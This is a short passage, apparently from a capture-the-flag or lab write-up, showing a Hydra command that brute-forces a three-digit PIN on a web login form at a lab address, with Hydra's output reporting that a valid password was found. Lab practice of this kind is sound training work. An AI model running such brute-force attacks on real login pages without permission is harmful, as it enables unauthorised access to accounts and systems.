 └─# hydra -l '' -P 3digits.txt -f 10.10.141.222 http-post-form "/login.php:pin=^PASS^:Access denied" -s 8000
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 19:41:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4096 login tries (l:1/p:4096), ~256 tries per task
[DATA] attacking http-post-form://10.10.141.222:8000/login.php:pin=^PASS^:Access denied
[STATUS] 1167.00 tries/min, 1167 tries in 00:01h, 2929 to do in 00:03h, 16 active
[8000][http-post-form] host: 10.10.141.222   password:
[STATUS] attack finished for 10.10.141.222 (valid pair found)
1 of 1 target successfully completed, 1 valid password found